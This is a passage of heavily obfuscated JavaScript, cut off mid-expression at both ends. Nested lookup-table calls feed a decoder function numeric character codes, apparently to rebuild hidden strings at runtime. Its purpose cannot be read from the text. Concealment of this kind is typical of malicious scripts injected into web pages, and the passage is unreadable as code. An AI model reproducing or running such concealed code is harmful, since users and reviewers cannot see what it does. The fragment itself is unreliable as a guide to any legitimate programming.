,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0